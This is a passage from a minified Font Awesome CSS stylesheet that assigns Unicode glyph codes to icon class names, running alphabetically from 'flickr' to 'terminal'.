f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\f979"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\f95c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\f95d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\f95e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\f95f"}.fa-handshake-slash:before{content:"\f960"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\f961"}.fa-head-side-cough-slash:before{content:"\f962"}.fa-head-side-mask:before{content:"\f963"}.fa-head-side-virus:before{content:"\f964"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\f965"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\f913"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\f955"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\f966"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\f967"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\f91a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\f956"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\f968"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\f91e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\f969"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144";color:#3c7fe2;}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\f96a"}.fa-pump-soap:before{content:"\f96b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\f97a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\f96c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\f957"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\f96d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\f96e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\f96f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\f970"}.fa-store-slash:before{content:"\f971"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.